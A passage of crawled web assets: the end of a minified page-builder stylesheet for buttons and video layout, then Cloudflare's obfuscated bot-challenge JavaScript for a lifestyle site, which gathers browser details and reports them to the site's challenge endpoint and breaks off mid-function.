hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-node-5aaba726ea8a0 > .fl-row-content-wrap {background-color: #232323;background-image: -webkit-linear-gradient( 0deg, #232323 0%, #595959 100%);background-image: -moz-linear-gradient( 0deg, #232323 0%, #595959 100%);background-image: -o-linear-gradient( 0deg, #232323 0%, #595959 100%);background-image: -ms-linear-gradient( 0deg, #232323 0%, #595959 100%);background-image: linear-gradient( 0deg, #232323 0%, #595959 100%);}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.newlifestyles.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9095
content:
window._cf_chl_opt={AKGCx8:'b'};~function(N6,Ky,KD,Kk,KC,Ke,Ks,KO,KH,N1){N6=U,function(b,j,NR,N5,K,N){for(NR={b:360,j:382,K:296,N:477,f:380,i:512,P:386,Y:336,G:371},N5=U,K=b();!![];)try{if(N=parseInt(N5(NR.b))/1+-parseInt(N5(NR.j))/2+-parseInt(N5(NR.K))/3+parseInt(N5(NR.N))/4*(parseInt(N5(NR.f))/5)+parseInt(N5(NR.i))/6+parseInt(N5(NR.P))/7+-parseInt(N5(NR.Y))/8*(parseInt(N5(NR.G))/9),N===j)break;else K.push(K.shift())}catch(f){K.push(K.shift())}}(x,728782),Ky=this||self,KD=Ky[N6(411)],Kk={},Kk[N6(542)]='o',Kk[N6(500)]='s',Kk[N6(389)]='u',Kk[N6(492)]='z',Kk[N6(461)]='n',Kk[N6(350)]='I',Kk[N6(347)]='b',KC=Kk,Ky[N6(294)]=function(j,K,N,i,fU,fx,f9,Nx,P,G,W,h,E,V,A){if(fU={b:489,j:396,K:506,N:393,f:288,i:487,P:398,Y:288,G:487,v:315,W:340,h:404,E:404,V:333,A:539,d:378,S:435,a:343,z:520,J:497,L:476,M:438},fx={b:304,j:378,K:505,N:334},f9={b:415,j:503,K:345,N:325},Nx=N6,P={'PtpJZ':function(S,z){return S+z},'KbTQO':function(S,z){return z===S},'JOHOh':function(S,z){return S===z},'bouWc':function(S,z){return S(z)},'tObho':function(S,z,J,L){return S(z,J,L)},'kQHaq':Nx(fU.b),'pvZHm':function(S,z,J){return S(z,J)},'DfvJJ':function(S,z,J){return S(z,J)},'yYaFi':function(S,z){return S+z}},P[Nx(fU.j)](null,K)||P[Nx(fU.K)](void 0,K))return i;for(G=P[Nx(fU.N)](Ko,K),j[Nx(fU.f)][Nx(fU.i)]&&(G=G[Nx(fU.P)](j[Nx(fU.Y)][Nx(fU.G)](K))),G=j[Nx(fU.v)][Nx(fU.W)]&&j[Nx(fU.h)]?j[Nx(fU.v)][Nx(fU.W)](new j[(Nx(fU.E))](G)):function(S,Nb,z){for(Nb=Nx,S[Nb(fx.b)](),z=0;z<S[Nb(fx.j)];S[z]===S[P[Nb(fx.K)](z,1)]?S[Nb(fx.N)](z+1,1):z+=1);return S}(G),W='nAsAaAb'.split('A'),W=W[Nx(fU.V)][Nx(fU.A)](W),h=0;h<G[Nx(fU.d)];E=G[h],V=P[Nx(fU.S)](Kl,j,K,E),W(V)?(A='s'===V&&!j[Nx(fU.a)](K[E]),P[Nx(fU.z)]===N+E?P[Nx(fU.J)](Y,N+E,V):A||Y(N+E,K[E])):P[Nx(fU.L)](Y,P[Nx(fU.M)](N,E),V),h++);return i;function Y(S,z,NU){NU=Nx,Object[NU(f9.b)][NU(f9.j)][NU(f9.K)](i,z)||(i[z]=[]),i[z][NU(f9.N)](S)}},Ke=N6(498)[N6(523)](';'),Ks=Ke[N6(333)][N6(539)](Ke),Ky[N6(499)]=function(j,K,fN,Nj,N,i,P,Y,G){for(fN={b:303,j:342,K:378,N:378,f:308,i:494,P:325,Y:354},Nj=N6,N={'jjIJo':function(v,W){return v<W},'JfzUe':function(v,W){return v(W)}},i=Object[Nj(fN.b)](K),P=0;N[Nj(fN.j)](P,i[Nj(fN.K)]);P++)if(Y=i[P],'f'===Y&&(Y='N'),j[Y]){for(G=0;N[Nj(fN.j)](G,K[i[P]][Nj(fN.N)]);-1===j[Y][Nj(fN.f)](K[i[P]][G])&&(N[Nj(fN.i)](Ks,K[i[P]][G])||j[Y][Nj(fN.P)]('o.'+K[i[P]][G])),G++);}else j[Y]=K[i[P]][Nj(fN.Y)](function(v){return'o.'+v})},KO=function(w5,w4,w3,w1,fI,NN,j,K,N,f){return w5={b:305,j:326,K:509,N:455,f:501,i:465,P:459},w4={b:431,j:319,K:454,N:523,f:496,i:472,P:518,Y:391,G:460,v:324,W:496,h:469,E:319,V:311,A:517,d:468,S:496,a:325,z:319,J:384,L:490,M:355,g:312,Z:335,n:319,R:293,y:372,D:397,k:319,C:482,F:325,l:425},w3={b:543,j:378},w1={b:516,j:510,K:378,N:515,f:481,i:482,P:415,Y:503,G:345,v:345,W:415,h:390,E:428,V:460,A:403,d:325,S:390,a:286,z:460,J:325,L:518,M:416,g:436,Z:472,n:325,R:518,y:507,D:452,k:319,C:355,F:366,l:289,o:319,e:488,s:503,T:345,O:430,H:479,c:536,B:325,m:292,Q:390,X:434,I:325,x0:292,x1:325,x2:408,x3:325,x4:524,x5:330,x6:425,x7:325,x8:390,x9:443,xx:319,xU:448,xb:437,xj:289,xK:525,xN:397,xf:321,xw:367,xi:453},fI={b:518},NN=N6,j={'yRGPI':function(i,P){return i===P},'MwMyq':NN(w5.b),'pFluq':function(i){return i()},'klhCc':function(i,P){return i(P)},'Qsski':NN(w5.j),'OIvTa':NN(w5.K),'LEdWQ':function(i,P){return i<P},'oJaol':function(i,P){return i==P},'GLhiS':function(i,P){return i-P},'ojeKv':function(i,P){return P&i},'YkBWy':function(i,P){return i<P},'YKqGq':function(i,P){return i<<P},'hRCEJ':function(i,P){return i==P},'ErgeC':function(i,P){return i>P},'jTKfQ':function(i,P){return i-P},'IVcnv':function(i,P){return P&i},'hMJTc':function(i,P){return i-P},'DRtWE':function(i,P){return i(P)},'LrVYJ':NN(w5.N),'tbBcr':function(i,P){return i|P},'DXRZO':function(i,P){return i<P},'uorkP':function(i,P){return i<<P},'iDbtV':function(i,P){return P==i},'oGeWg':function(i,P){return i<<P},'yeEDm':function(i,P){return i<P},'qRzZY':function(i,P){return P|i},'jmFEq':function(i,P){return P|i},'xzEOT':function(i,P){return P==i},'vaQAJ':function(i,P){return i(P)},'zfSku':NN(w5.f),'IOVYo':function(i,P){return P*i},'eYWih':function(i,P){return P!=i},'dzzIX':function(i,P){return i(P)},'KPxhA':function(i,P){return i<P},'WpJyN':function(i,P){return i!=P},'KBQwh':function(i,P){return i==P},'cgOMV':function(i,P){return i(P)},'xRIwB':function(i,P){return i==P},'lLzdU':function(i,P){return i(P)},'YMZSy':function(i,P){return i(P)},'xzyYE':function(i,P){return i-P},'pmehL':function(i,P){return i(P)},'cvbxf':function(i,P){return i<P}},K=String[NN(w5.i)],N={'h':function(i,fB){return fB={b:521,j:482},null==i?'':N.g(i,6,function(P,Nf){return Nf=U,Nf(fB.b)[Nf(fB.j)](P)})},'g':function(i,P,Y,Ni,G,W,E,V,A,S,z,J,L,M,Z,R,y,D,C){if(Ni=NN,G={'YudQK':function(F,o){return F<o},'jBcCC':function(F,o){return F-o},'Qtebr':function(F,o,Nw){return Nw=U,j[Nw(fI.b)](F,o)},'uIRRq':function(F,o){return F>o}},Ni(w1.b)!==j[Ni(w1.j)]){if(null==i)return'';for(E={},V={},A='',S=2,z=3,J=2,L=[],M=0,Z=0,R=0;R<i[Ni(w1.K)];R+=1)if(j[Ni(w1.N)]!==Ni(w1.f)){if(y=i[Ni(w1.i)](R),Object[Ni(w1.P)][Ni(w1.Y)][Ni(w1.G)](E,y)||(E[y]=z++,V[y]=!0),D=A+y,Object[Ni(w1.P)][Ni(w1.Y)][Ni(w1.v)](E,D))A=D;else{if(Object[Ni(w1.W)][Ni(w1.Y)][Ni(w1.G)](V,A)){if(256>A[Ni(w1.h)](0)){for(W=0;j[Ni(w1.E)](W,J);M<<=1,j[Ni(w1.V)](Z,j[Ni(w1.A)](P,1))?(Z=0,L[Ni(w1.d)](Y(M)),M=0):Z++,W++);for(C=A[Ni(w1.S)](0),W=0;8>W;M=M<<1|j[Ni(w1.a)](C,1),j[Ni(w1.z)](Z,P-1)?(Z=0,L[Ni(w1.J)](j[Ni(w1.L)](Y,M)),M=0):Z++,C>>=1,W++);}else{for(C=1,W=0;j[Ni(w1.M)](W,J);M=j[Ni(w1.g)](M,1)|C,j[Ni(w1.Z)](Z,P-1)?(Z=0,L[Ni(w1.n)](j[Ni(w1.R)](Y,M)),M=0):Z++,C=0,W++);for(C=A[Ni(w1.S)](0),W=0;j[Ni(w1.y)](16,W);M=M<<1|1&C,Z==j[Ni(w1.D)](P,1)?(Z=0,L[Ni(w1.d)](Y(M)),M=0):Z++,C>>=1,W++);}S--,S==0&&(S=Math[Ni(w1.k)](2,J),J++),delete V[A]}else for(C=E[A],W=0;W<J;M=M<<1|j[Ni(w1.C)](C,1),Z==j[Ni(w1.F)](P,1)?(Z=0,L[Ni(w1.d)](j[Ni(w1.l)](Y,M)),M=0):Z++,C>>=1,W++);A=(S--,S==0&&(S=Math[Ni(w1.o)](2,J),J++),E[D]=z++,j[Ni(w1.l)](String,y))}}else return K[Ni(w1.e)]()<N;if(''!==A){if(Object[Ni(w1.P)][Ni(w1.s)][Ni(w1.T)](V,A)){if(j[Ni(w1.O)]!==j[Ni(w1.O)]){for(s=1,T=0;G[Ni(w1.H)](O,H);B=Q|y<<1,X==G[Ni(w1.c)](I,1)?(x0=0,x1[Ni(w1.B)](G[Ni(w1.m)](x2,x3)),x4=0):x5++,x6=0,W++);for(x7=x8[Ni(w1.Q)](0),x9=0;G[Ni(w1.X)](16,xx);xb=xj<<1.62|1&xK,xf-1==xN?(xw=0,xi[Ni(w1.I)](G[Ni(w1.x0)](xP,xY)),xq=0):xG++,xv>>=1,xU++);}else{if(256>A[Ni(w1.S)](0)){for(W=0;W<J;M<<=1,Z==P-1?(Z=0,L[Ni(w1.x1)](Y(M)),M=0):Z++,W++);for(C=A[Ni(w1.Q)](0),W=0;8>W;M=j[Ni(w1.x2)](M<<1.71,C&1),j[Ni(w1.z)](Z,P-1)?(Z=0,L[Ni(w1.x3)](j[Ni(w1.l)](Y,M)),M=0):Z++,C>>=1,W++);}else{for(C=1,W=0;j[Ni(w1.x4)](W,J);M=j[Ni(w1.x5)](M,1)|C,j[Ni(w1.x6)](Z,P-1)?(Z=0,L[Ni(w1.x7)](Y(M)),M=0):Z++,C=0,W++);for(C=A[Ni(w1.x8)](0),W=0;j[Ni(w1.y)](16,W);M=j[Ni(w1.x9)](M,1)|C&1,Z==P-1?(Z=0,L[Ni(w1.B)](Y(M)),M=0):Z++,C>>=1,W++);}S--,j[Ni(w1.x6)](0,S)&&(S=Math[Ni(w1.xx)](2,J),J++),delete V[A]}}else for(C=E[A],W=0;j[Ni(w1.xU)](W,J);M=j[Ni(w1.xb)](M<<1.03,C&1),Z==P-1?(Z=0,L[Ni(w1.x1)](j[Ni(w1.xj)](Y,M)),M=0):Z++,C>>=1,W++);S--,0==S&&J++}for(C=2,W=0;W<J;M=j[Ni(w1.xK)](M<<1.59,C&1),Z==j[Ni(w1.D)](P,1)?(Z=0,L[Ni(w1.x3)](Y(M)),M=0):Z++,C>>=1,W++);for(;;)if(M<<=1,P-1==Z){L[Ni(w1.I)](Y(M));break}else Z++;return L[Ni(w1.xN)]('')}else j[Ni(w1.xf)](typeof L,j[Ni(w1.xw)])&&G(K),j[Ni(w1.xi)](Y)},'j':function(i,w2,NP){return w2={b:390},NP=NN,i==null?'':j[NP(w3.b)]('',i)?null:N.i(i[NP(w3.j)],32768,function(P,NY){return NY=NP,i[NY(w2.b)](P)})},'i':function(i,P,Y,Nq,G,W,E,V,A,S,z,J,L,M,Z,R,F,y,D,C){for(Nq=NN,G=[],W=4,E=4,V=3,A=[],J=j[Nq(w4.b)](Y,0),L=P,M=1,S=0;3>S;G[S]=S,S+=1);for(Z=0,R=Math[Nq(w4.j)](2,2),z=1;z!=R;)for(y=j[Nq(w4.K)][Nq(w4.N)]('|'),D=0;!![];){switch(y[D++]){case'0':Z|=j[Nq(w4.f)](0<C?1:0,z);continue;case'1':L>>=1;continue;case'2':C=J&L;continue;case'3':j[Nq(w4.i)](0,L)&&(L=P,J=j[Nq(w4.P)](Y,M++));continue;case'4':z<<=1;continue}break}switch(Z){case 0:for(Z=0,R=Math[Nq(w4.j)](2,8),z=1;j[Nq(w4.Y)](z,R);C=J&L,L>>=1,j[Nq(w4.G)](0,L)&&(L=P,J=j[Nq(w4.v)](Y,M++)),Z|=j[Nq(w4.W)](j[Nq(w4.h)](0,C)?1:0,z),z<<=1);F=K(Z);break;case 1:for(Z=0,R=Math[Nq(w4.E)](2,16),z=1;j[Nq(w4.V)](z,R);C=J&L,L>>=1,j[Nq(w4.A)](0,L)&&(L=P,J=j[Nq(w4.d)](Y,M++)),Z|=j[Nq(w4.S)](0<C?1:0,z),z<<=1);F=K(Z);break;case 2:return''}for(S=G[3]=F,A[Nq(w4.a)](F);;){if(M>i)return'';for(Z=0,R=Math[Nq(w4.z)](2,V),z=1;z!=R;C=J&L,L>>=1,j[Nq(w4.J)](0,L)&&(L=P,J=j[Nq(w4.L)](Y,M++)),Z|=z*(0<C?1:0),z<<=1);switch(F=Z){case 0:for(Z=0,R=Math[Nq(w4.z)](2,8),z=1;R!=z;C=j[Nq(w4.M)](J,L),L>>=1,L==0&&(L=P,J=Y(M++)),Z|=j[Nq(w4.S)](0<C?1:0,z),z<<=1);G[E++]=j[Nq(w4.g)](K,Z),F=j[Nq(w4.Z)](E,1),W--;break;case 1:for(Z=0,R=Math[Nq(w4.n)](2,16),z=1;z!=R;C=J&L,L>>=1,0==L&&(L=P,J=j[Nq(w4.R)](Y,M++)),Z|=(j[Nq(w4.y)](0,C)?1:0)*z,z<<=1);G[E++]=K(Z),F=E-1,W--;break;case 2:return A[Nq(w4.D)]('')}if(0==W&&(W=Math[Nq(w4.k)](2,V),V++),G[F])F=G[F];else if(F===E)F=S+S[Nq(w4.C)](0);else return null;A[Nq(w4.F)](F),G[E++]=S+F[Nq(w4.C)](0),W--,S=F,j[Nq(w4.l)](0,W)&&(W=Math[Nq(w4.z)](2,V),V++)}}},f={},f[NN(w5.P)]=N.h,f}(),KH=null,N1=N0(),N3();function Kl(j,K,N,NX,N8,i,P,W,Y){i=(NX={b:305,j:399,K:409,N:301,f:415,i:503,P:345,Y:390,G:325,v:320,W:450,h:349,E:526,V:379,A:341,d:325,S:420,a:317,z:407,J:319,L:331,M:317,g:325,Z:317,n:319,R:406,y:542,D:513,k:458,C:504,F:504,l:315,o:351,e:373,s:305,T:473},N8=N6,{'fLSEU':function(G,W){return G(W)},'hDMLh':function(G,W){return G>W},'BmUaO':function(G,W){return G|W},'Rivql':function(G,W){return G<<W},'UnwgF':function(G,W){return G&W},'oUdrB':function(G,W){return G-W},'TnVKN':function(G,W){return G(W)},'labmm':function(G,W){return W==G},'tQcQp':function(G,W){return G-W},'BIkfy':function(G,W){return G|W},'Gbqlw':function(G,W){return G===W},'xuuUs':function(G,W){return W==G},'qxmbq':function(G,W){return G==W},'ZpBFI':N8(NX.b),'qtWBX':function(G,W){return W===G},'lpQPr':function(G,W,h){return G(W,h)}});try{if(i[N8(NX.j)](N8(NX.K),N8(NX.N))){if(xT[N8(NX.f)][N8(NX.i)][N8(NX.P)](xO,xH)){if(256>bG[N8(NX.Y)](0)){for(jW=0;jh<jp;jV<<=1,jd-1==jA?(jS=0,ja[N8(NX.G)](i[N8(NX.v)](jz,ju)),jJ=0):jL++,jE++);for(W=jM[N8(NX.Y)](0),jg=0;i[N8(NX.W)](8,jZ);jR=i[N8(NX.h)](i[N8(NX.E)](jy,1),i[N8(NX.V)](W,1)),jD==i[N8(NX.A)](jk,1)?(jC=0,jF[N8(NX.G)](jl(jo)),je=0):js++,W>>=1,jn++);}else{for(W=1,jT=0;jO<jH;jt=jc<<1.67|W,jB==jm-1?(jQ=0,jX[N8(NX.d)](i[N8(NX.S)](jI,K0)),K1=0):K2++,W=0,jr++);for(W=K3[N8(NX.Y)](0),K4=0;16>K5;K7=1.25&W|K8<<1,i[N8(NX.a)](K9,i[N8(NX.z)](Kx,1))?(KU=0,Kb[N8(NX.G)](Kj(KK)),KN=0):Kf++,W>>=1,K6++);}jf--,0==jw&&(ji=jP[N8(NX.J)](2,jY),jq++),delete jG[jv]}else for(W=Uc[UB],Um=0;UQ<UX;b0=i[N8(NX.L)](b1<<1,1.91&W),i[N8(NX.M)](b2,b3-1)?(b4=0,b5[N8(NX.g)](i[N8(NX.S)](b6,b7)),b8=0):b9++,W>>=1,UI++);bP=(bx--,i[N8(NX.Z)](0,bU)&&(bb=bj[N8(NX.n)](2,bK),bN++),bf[bw]=bi++,bY(bq))}else P=K[N]}catch(W){return'i'}if(null==P)return P===void 0?'u':'x';if(i[N8(NX.R)](N8(NX.y),typeof P))try{if(i[N8(NX.D)](i[N8(NX.k)],typeof P[N8(NX.C)]))return P[N8(NX.F)](function(){}),'p'}catch(h){}return j[N8(NX.l)][N8(NX.o)](P)?'a':P===j[N8(NX.l)]?'D':P===!0?'T':i[N8(NX.e)](!1,P)?'F':(Y=typeof P,N8(NX.s)==Y?i[N8(NX.T)](KF,j,P)?'N':'f':KC[Y]||'?')}function KQ(wP,NV,b){return wP={b:486,j:529},NV=N6,b=Ky[NV(wP.b)],Math[NV(wP.j)](+atob(b.t))}function KF(K,N,ND,N7,f,i){return ND={b:402,j:376,K:376,N:415,f:381,i:345,P:308,Y:485},N7=N6,f={},f[N7(ND.b)]=function(P,Y){return P<Y},i=f,N instanceof K[N7(ND.j)]&&i[N7(ND.b)](0,K[N7(ND.K)][N7(ND.N)][N7(ND.f)][N7(ND.i)](N)[N7(ND.P)](N7(ND.Y)))}function KT(fi,NK,K,N,f,i,P,Y,G,v){K=(fi={b:444,j:502,K:523,N:310,f:337,i:537,P:441,Y:424,G:495,v:418,W:338,h:457,E:309,V:532,A:388,d:537,S:383,a:522},NK=N6,{'asSDI':NK(fi.b),'tuAfx':function(W,h,E,V,A){return W(h,E,V,A)},'xoRUP':function(W,h,E,V,A){return W(h,E,V,A)}});try{for(N=NK(fi.j)[NK(fi.K)]('|'),f=0;!![];){switch(N[f++]){case'0':P[NK(fi.N)]=NK(fi.f);continue;case'1':KD[NK(fi.i)][NK(fi.P)](P);continue;case'2':i={};continue;case'3':P=KD[NK(fi.Y)](K[NK(fi.G)]);continue;case'4':return Y={},Y.r=i,Y.e=null,Y;case'5':P[NK(fi.v)]='-1';continue;case'6':i=K[NK(fi.W)](pRIb1,G,P[NK(fi.h)],'d.',i);continue;case'7':G=P[NK(fi.E)];continue;case'8':i=pRIb1(G,G[NK(fi.V)]||G[NK(fi.A)],'n.',i);continue;case'9':KD[NK(fi.d)][NK(fi.S)](P);continue;case'10':i=K[NK(fi.a)](pRIb1,G,G,'',i);continue}break}}catch(W){return v={},v.r={},v.e=W,v}}function Kt(wb,NW,j,K,N,f){return wb={b:474,j:486,K:461},NW=N6,j={},j[NW(wb.b)]=function(i,P){return P!==i},K=j,N=Ky[NW(wb.j)],!N?null:(f=N.i,K[NW(wb.b)](typeof f,NW(wb.K))||f<30)?null:f}function Km(b,wi,NE){return wi={b:488},NE=N6,Math[NE(wi.b)]()<b}function KI(b,j,wa,wS,wd,wA,Nd,K,N,f,i){wa={b:541,j:287,K:298,N:449,f:486,i:417,P:440,Y:464,G:447,v:346,W:480,h:364,E:405,V:508,A:426,d:387,S:422,a:297,z:534,J:445,L:432,M:357,g:318,Z:318,n:442,R:442,y:357,D:484,k:459,C:483},wS={b:413},wd={b:530,j:322,K:322,N:328,f:368,i:374,P:322},wA={b:328,j:297},Nd=N6,K={'OiZnn':function(P,Y){return P(Y)},'HkZNH':function(P,Y){return P>=Y},'VICeL':Nd(wa.b),'jOWXv':Nd(wa.j),'VVSgg':Nd(wa.K),'PIHpP':function(P,Y){return P+Y},'aFUOm':function(P,Y){return P+Y},'QUQNB':function(P,Y){return P+Y},'XqtsK':Nd(wa.N),'DTDwk':function(P){return P()}},N=Ky[Nd(wa.f)],console[Nd(wa.i)](Ky[Nd(wa.P)]),f=new Ky[(Nd(wa.Y))](),f[Nd(wa.G)](Nd(wa.v),K[Nd(wa.W)](K[Nd(wa.h)](K[Nd(wa.E)](K[Nd(wa.V)],Ky[Nd(wa.P)][Nd(wa.A)]),Nd(wa.d)),N.r)),N[Nd(wa.S)]&&(f[Nd(wa.a)]=5e3,f[Nd(wa.z)]=function(NS){NS=Nd,K[NS(wA.b)](j,NS(wA.j))}),f[Nd(wa.J)]=function(Na){Na=Nd,K[Na(wd.b)](f[Na(wd.j)],200)&&f[Na(wd.K)]<300?K[Na(wd.N)](j,K[Na(wd.f)]):j(K[Na(wd.i)]+f[Na(wd.P)])},f[Nd(wa.L)]=function(Nz){Nz=Nd,j(K[Nz(wS.b)])},i={'t':K[Nd(wa.M)](KQ),'lhr':KD[Nd(wa.g)]&&KD[Nd(wa.Z)][Nd(wa.n)]?KD[Nd(wa.g)][Nd(wa.R)]:'','api':N[Nd(wa.S)]?!![]:![],'c':K[Nd(wa.y)](Kc),'payload':b},f[Nd(wa.D)](KO[Nd(wa.k)](JSON[Nd(wa.C)](i)))}function KB(ww,Np,b,j){if(ww={b:414},Np=N6,b={'HGgSd':function(K,N){return K(N)}},j=Kt(),null===j)return;KH=(KH&&b[Np(ww.b)](clearTimeout,KH),setTimeout(function(){Kr()},1e3*j))}function U(b,j,K,N){return b=b-285,K=x(),N=K[b],N}function KX(wG,NA,b,j,K,N,f,i){for(wG={b:375,j:523,K:529,N:306,f:313,i:531},NA=N6,b={'xgiXw':function(P,Y){return P-Y},'QKBEe':function(P){return P()}},j=NA(wG.b)[NA(wG.j)]('|'),K=0;!![];){switch(j[K++]){case'0':N=Math[NA(wG.K)](Date[NA(wG.N)]()/1e3);continue;case'1':f=3600;continue;case'2':if(b[NA(wG.f)](N,i)>f)return![];continue;case'3':return!![];case'4':i=b[NA(wG.i)](KQ);continue}break}}function N4(K,N,wO,Nn,f,i,P){if(wO={b:287,j:535,K:541,N:533,f:422,i:392,P:395,Y:395,G:466,v:322,W:322,h:423,E:400,V:322,A:365,d:541,S:291,a:478,z:429,J:358,L:540,M:314,g:419,Z:291,n:429,R:358,y:412,D:356,k:314},Nn=N6,f={'HxLgL':function(Y,G){return Y>=G},'XVNtq':function(Y,G){return Y(G)},'osbHp':Nn(wO.b),'WAFzM':function(Y,G){return G!==Y},'ojDhx':function(Y,G){return Y===G},'xrHVC':Nn(wO.j),'ezTcP':Nn(wO.K),'rbkMp':Nn(wO.N)},!K[Nn(wO.f)]){if(f[Nn(wO.i)](Nn(wO.P),Nn(wO.Y)))f[Nn(wO.G)](i[Nn(wO.v)],200)&&P[Nn(wO.W)]<300?f[Nn(wO.h)](W,Nn(wO.K)):h(f[Nn(wO.E)]+E[Nn(wO.V)]);else return}f[Nn(wO.A)](N,Nn(wO.d))?(i={},i[Nn(wO.S)]=f[Nn(wO.a)],i[Nn(wO.z)]=K.r,i[Nn(wO.J)]=f[Nn(wO.L)],Ky[Nn(wO.M)][Nn(wO.g)](i,'*')):(P={},P[Nn(wO.Z)]=f[Nn(wO.a)],P[Nn(wO.n)]=K.r,P[Nn(wO.R)]=f[Nn(wO.y)],P[Nn(wO.D)]=N,Ky[Nn(wO.k)][Nn(wO.g)](P,'*'))}function N0(wz,Nu){return wz={b:299,j:299},Nu=N6,crypto&&crypto[Nu(wz.b)]?crypto[Nu(wz.j)]():''}function N2(N,f,wg,NJ,i,P,Y,G,v,W,h,E,V){if(wg={b:339,j:307,K:346,N:456,f:471,i:439,P:339,Y:344,G:475,v:316,W:519,h:470,E:486,V:377,A:449,d:440,S:426,a:493,z:332,J:464,L:447,M:451,g:297,Z:534,n:353,R:440,y:353,D:527,k:440,C:300,F:514,l:467,o:362,e:463,s:528,T:291,O:370,H:484,c:459},NJ=N6,i={'rNOFE':function(A,d){return A(d)},'ZRbZY':function(A,d){return d===A},'rCEPt':NJ(wg.b),'tVNju':function(A,d){return A+d},'QVjnM':NJ(wg.j),'zYXZp':NJ(wg.K),'JNHIJ':NJ(wg.N)},!i[NJ(wg.f)](Km,0)){if(i[NJ(wg.i)](NJ(wg.P),i[NJ(wg.Y)]))return![];else V[NJ(wg.G)](NJ(wg.v),N)}Y=(P={},P[NJ(wg.W)]=N,P[NJ(wg.h)]=f,P);try{G=Ky[NJ(wg.E)],v=i[NJ(wg.V)](NJ(wg.A)+Ky[NJ(wg.d)][NJ(wg.S)]+NJ(wg.a),G.r)+i[NJ(wg.z)],W=new Ky[(NJ(wg.J))](),W[NJ(wg.L)](i[NJ(wg.M)],v),W[NJ(wg.g)]=2500,W[NJ(wg.Z)]=function(){},h={},h[NJ(wg.n)]=Ky[NJ(wg.R)][NJ(wg.y)],h[NJ(wg.D)]=Ky[NJ(wg.k)][NJ(wg.D)],h[NJ(wg.C)]=Ky[NJ(wg.R)][NJ(wg.C)],h[NJ(wg.F)]=Ky[NJ(wg.R)][NJ(wg.l)],h[NJ(wg.o)]=N1,E=h,V={},V[NJ(wg.e)]=Y,V[NJ(wg.s)]=E,V[NJ(wg.T)]=i[NJ(wg.O)],W[NJ(wg.H)](KO[NJ(wg.c)](V))}catch(d){}}function x(wH){return 